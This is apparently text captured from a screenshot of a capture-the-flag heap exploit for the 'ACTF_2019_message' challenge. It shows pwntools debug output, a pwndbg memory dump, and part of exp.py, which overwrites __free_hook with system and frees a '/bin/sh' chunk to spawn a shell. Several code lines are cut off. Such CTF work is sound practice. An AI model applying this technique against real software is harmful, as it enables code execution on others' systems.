 0000015f
[+] puts_addr:0x7ffff7867860
[+] system_addr:0x7ffff783f550
[+] __free_hook_addr:0x7ffff7b9d7a8
[DEBUG] Sent 0x2 bytes:
b'3\n'
[DEBUG] Received 0x30 bytes:
b'Please input index of message you want to edit:\n'
[DEBUG] Sent 0x2 bytes:
b'6\n'
[DEBUG] Received 0x1e bytes:
pwndbg> x/20gx 0x602060-8
0x602058: 0x0000000000000000 0x0000000000000030
0x602068: 0x00007ffff7b9d7a8 0x000000000000000a
0x602078: 0x0000000000603050 0x0000000000000000
0x602088: 0x0000000000603080 0x0000000000000020
0x602098: 0x0000000000603050 0x0000000000000020
0x6020a8: 0x0000000000603080 0x0000000000000020
0x6020b8: 0x0000000000603050 0x0000000000000020
0x6020c8: 0x0000000000602068 0x0000000000000000
0x6020d8: 0x0000000000000000 0x0000000000000000
0x6020e8: 0x0000000000000000 0x0000000000000000
pwndbg> x/10gx 0x7ffff7b9d7a8
0x7ffff7b9d7a8 <__free_hook>: 0x00007ffff783f550 0x000000000000000a
File Edit Selection Find View Goto Tools Project Preferences Help
exp.py × ACTF_2019_message.py ×
70 libc_base = puts_addr - puts_offset
71 system_addr = libc_base + libc.sym['system']
72 free_hook_addr = libc_base + libc.sym['__fre
73 success(f"system_addr:{hex(system_addr)}")
74 success(f"__free_hook_addr:{hex(free_hook_ad
75
76 # edit chunk_6 <-> fake_chunk <-> chunk_0
77 sla("What's your choice: ", 3)
78 sla(":\n", 6)
79 io.sendlineafter(":\n", p64(free_hook_addr))
80
81 #edit chunk_0
82 sla("What's your choice: ", 3)
83 sla(":\n", 0)
84 io.sendlineafter(":\n", p64(system_addr))
85
86 dbg()
87
88 # add chunk_7
89 sla("What's your choice: ", 1)
90 sla(":\n", 0x8)
91 io.sendlineafter(":\n", "/bin/sh")
92
93 delete(7)
94
95 io.interactive()
96
Line 86, Column 6